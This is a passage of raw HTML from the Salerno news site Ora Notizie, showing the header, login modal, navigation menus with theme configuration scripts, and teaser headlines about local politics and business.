                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons broken-clouds-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">4.3</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          sabato, 2 Marzo 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2066";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "414";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" class="td-image-wrap" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/cennamo-postiglione-bit-milano-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/postiglione-ritorna-alla-bit-di-milano-il-sindaco-cosi-ampliamo-lofferta-turistica-e-i-servizi-pubblici/" rel="bookmark" title="Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.">Postiglione ritorna alla Bit di Milano, il sindaco- “Così ampliamo l’offerta turistica e i servizi pubblici”.</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/alta-velocita-fermata-sala-consilina-la-replica-di-casale-e-pace-esponenti-del-partito-noi-moderati-vallo-di-diano/" rel="bookmark" class="td-image-wrap" title="Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/antonio-casale-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/alta-velocita-fermata-sala-consilina-la-replica-di-casale-e-pace-esponenti-del-partito-noi-moderati-vallo-di-diano/" rel="bookmark" title="Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano">Alta velocità fermata Sala Consilina: la replica di Casale e Pace esponenti del partito Noi Moderati Vallo di Diano</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/amministrative-noi-moderati-in-campo-a-nocera-superiore/" rel="bookmark" class="td-image-wrap" title="Amministrative, Noi Moderati in campo a Nocera Superiore"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/12/pierluigi-vitale-noi-moderati-nocra-superiore-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/amministrative-noi-moderati-in-campo-a-nocera-superiore/" rel="bookmark" title="Amministrative, Noi Moderati in campo a Nocera Superiore">Amministrative, Noi Moderati in campo a Nocera Superiore</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lucia-vuolo-inserisce-laeroporto-salerno-costa-damalfi-nei-corridoi-viari-europei-ten-t/" rel="bookmark" class="td-image-wrap" title="Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/lucia-vuolo-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/global-news/" class="td-post-category">Global News</a>
                                              <h3 class="entry-title td-module-title"><a href="/lucia-vuolo-inserisce-laeroporto-salerno-costa-damalfi-nei-corridoi-viari-europei-ten-t/" rel="bookmark" title="Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T">Lucia Vuolo inserisce l&#8217;Aeroporto Salerno &#8211; Costa d&#8217;Amalfi nei corridoi viari europei TEN &#8211; T</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/di-padre-in-figlio-ritorna-la-storica-cellophane-sud-la-holding-di-domenico-fortunato-fa-rivivere-la-societa-del-padre/" rel="bookmark" class="td-image-wrap" title="Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/12/domenico-fortunato-italiana-solution-2-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/economia/" class="td-post-category">Economia</a>
                                              <h3 class="entry-title td-module-title"><a href="/di-padre-in-figlio-ritorna-la-storica-cellophane-sud-la-holding-di-domenico-fortunato-fa-rivivere-la-societa-del-padre/" rel="bookmark" title="Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre">Di padre in figlio; ritorna la storica “Cellophane Sud”. &nbsp;La Holding di Domenico Fortunato fa rivivere la società del padre</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 